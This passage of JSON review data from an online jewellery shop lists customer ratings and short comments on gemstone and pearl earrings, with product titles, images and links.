Excellent!","rate":5,"countryCode":"US","images":["https://i.etsystatic.com/iap/7b1501/6676644882/iap_fullxfull.6676644882_ehc7a27f.jpg?version=0"],"videos":[],"createdAt":"2025-02-26T23:23:25.000Z","productIds":[5650980241559],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Onyx_Black_Long_10x30_Faceted_Gold_Flat.jpg?v=1762269178","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-earrings-faceted-large-long-rounded-teardrop-dangle-sterling-silver-or-14k-yellow-solid-gold-or-filled-classic-briolette-drops","title":"Black Onyx Earrings Faceted Large Long Rounded Teardrop Dangle Sterling Silver or 14k Yellow solid Gold or Filled Classic Briolette Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"kEghVLNhqKBj4tOBPWlW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/Onyx_Black_Long_10x30_Faceted_Gold_Flat.jpg?v=1762269178","productLink":"https://spyglass-designs.myshopify.com/products/black-onyx-earrings-faceted-large-long-rounded-teardrop-dangle-sterling-silver-or-14k-yellow-solid-gold-or-filled-classic-briolette-drops","title":"Black Onyx Earrings Faceted Large Long Rounded Teardrop Dangle Sterling Silver or 14k Yellow solid Gold or Filled Classic Briolette Drops"},"productId":5650980241559},{"firstName":"Bridget","content":"Ordered the same baroque pearls with a different colored wire.  Please see my first review re earrings.  Good customer relations counts so much and this seller gets a great recommendation from me.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-02-23T19:23:16.000Z","productIds":[5650715050135],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"iEIoiYxPqelliXVt4kn5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.930187644_l7ki.jpg?v=1600004150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-gold-or-filled-french-earwire-silvery-white-luster-simple-pearls-genuine-freshwater-drop","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Gold or Filled French Earwire Silvery White Luster Simple Pearls Genuine Freshwater Drop"},"productId":5650715050135}],"popReviews":[{"firstName":"Peter","content":"They are cute and my favourite. Thank you.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-27T03:13:20.000Z","productIds":[5650928992407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ziSj1H2zt8LB7nJQg3mZ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"},"productId":5650928992407},{"firstName":"Victoria","content":"I had got my necklace in Mexico and could not find the pink earing any where until I found them on etsy","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-24T18:00:22.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"tAP6cIbCoBF7FiYojEEA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Flossie","content":"Item is much smaller than depicted.","rate":2,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-24T17:34:22.000Z","productIds":[5650756370583],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1503123509_jsom.jpg?v=1600005441","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-sterling-silver-or-14k-solid-gold-or-filled-faceted-heart-teardrop-aaa-blue-flash-pear-shape-natural-drops","title":"Labradorite  Earrings Sterling Silver or 14k Solid Gold or Filled Faceted Heart Teardrop AAA Blue Flash Pear Shape Natural Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5ofbBQObXOPQt1WWTAcz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1503123509_jsom.jpg?v=1600005441","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-sterling-silver-or-14k-solid-gold-or-filled-faceted-heart-teardrop-aaa-blue-flash-pear-shape-natural-drops","title":"Labradorite  Earrings Sterling Silver or 14k Solid Gold or Filled Faceted Heart Teardrop AAA Blue Flash Pear Shape Natural Drops"},"productId":5650756370583},{"firstName":"Susanna","content":"Shipping was fast and item was packed well. The carnelian stones are well matched and a great color. I will enjoy wearing them.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-23T17:54:51.000Z","productIds":[5650665242775],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"uqsG5cYSjqMFmPPtIV3w","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"},"productId":5650665242775},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable for everyday wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:02:18.000Z","productIds":[5651009044631],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"dqAzpW4aWSZee2oYwj9N","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"},"productId":5651009044631},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:01:56.000Z","productIds":[5651004915863],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"C6zsQNISMYAKlLJpqTdP","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"},"productId":5651004915863},{"firstName":"Barney","content":"High quality and as described","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T16:03:07.000Z","productIds":[5650728648855],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ce05sZfziVVkcZKIheXp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"},"productId":5650728648855},{"firstName":"Libbie","content":"Lovely earrings, exactly as pictured, great quality.  I am very pleased.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T02:09:38.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"awNUGw3qU3SVhudRyvfW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Yvonne","content":"I got what I was looking for.","rate":4,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-19T15:08:10.000Z","productIds":[5650890621079],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1044996161_8zv8.jpg?v=1600008766","productLink":"https://spyglass-designs.myshopify.com/products/clear-cubic-zirconia-earrings-teardrops-aaa-cz-long-briolettes-sterling-silver-or-14k-solid-gold-or-filled-micro-faceted-simple-drops","title":"Clear Cubic Zirconia Earrings Teardrops AAA CZ Long  Briolettes Sterling Silver or 14k Solid Gold or Filled Micro Faceted Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"TFKzJMDa63UZF89hLlOM","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1044996161_8zv8.jpg?v=1600008766","productLink":"https://spyglass-designs.myshopify.com/products/clear-cubic-zirconia-earrings-teardrops-aaa-cz-long-briolettes-sterling-silver-or-14k-solid-gold-or-filled-micro-faceted-simple-drops","title":"Clear Cubic Zirconia Earrings Teardrops AAA CZ Long  Briolettes Sterling Silver or 14k Solid Gold or Filled Micro Faceted Simple Drops"},"productId":5650890621079},{"firstName":"Astrid","content":"Lovely drop earring and a beautiful stone to shine.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T16:43:10.000Z","productIds":[5650735202455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"YR9Dmih65TtLYmeX0fCf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"},"productId":5650735202455},{"firstName":"Maryse","content":"Repeat customer. Perfect size and sparkle. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:09:22.000Z","productIds":[5650802606231],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"NPLVMjZa2qjdChRZzJmE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"},"productId":5650802606231},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:45.000Z","productIds":[5651006816407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"eznTCL9y9UdxBwZNrDga","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"},"productId":5651006816407},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:29.000Z","productIds":[5650813190295],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"rVEXuI1DEPHl5EsE2bLm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"},"productId":5650813190295},{"firstName":"Abbigail","content":"Beautiful earrings. They are a perfect match for a necklace. Very well crafted.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-07T13:34:55.000Z","productIds":[5650778226839],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5ygAtf6rjLRfUkSGhHx6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"},"productId":5650778226839},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:19:59.000Z","productIds":[5651003703447],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"7oJweRyj1Gg7nvQsymSX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"},"productId":5651003703447},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:18:38.000Z","productIds":[5650972967063],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"R7iCVKHcYpD0TxkDF6q5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"},"productId":5650972967063},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:17:47.000Z","productIds":[5650738020503],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"QEKpK07fx2SZczQhWWy7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"},"productId":5650738020503},{"firstName":"Thea","content":"Lovely earrings!  Very happy with my purchase .","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-06T21:13:45.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"9zg0pb12xZjk3rtcbP32","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Aglae","content":"Seller is super great to work with - I had a small problem and she fixed it right away! I have purchased from her several times and she's excellent!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-03T17:29:12.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"0zvu3E2IDIq8i2X9Y5Pb","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Evangeline","content":"Beautiful. I  bought these before, lost one, and had to replace it!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-01T20:53:22.000Z","productIds":[5650932072599],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic 